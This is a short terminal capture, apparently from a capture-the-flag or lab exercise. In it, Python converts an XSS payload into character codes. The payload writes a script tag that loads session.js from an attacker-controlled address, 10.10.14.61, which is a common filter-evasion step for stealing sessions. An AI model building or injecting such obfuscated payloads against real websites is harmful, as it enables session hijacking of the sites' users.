 └─$ python3
Python 3.9.1+ (default, Feb  5 2021, 13:46:56)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> textString = '''document.write('<script src="http://10.10.14.61/session.js"></script>');'''
>>> ','.join([str(ord(c)) for c in textString])
'100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,3
4,104,116,116,112,58,47,47,49,48,46,49,48,46,49,52,46,54,49,47,115,101,115,115,105,111,110,46,106,115,34,
62,60,47,115,99,114,105,112,116,62,39,41,59'
>>>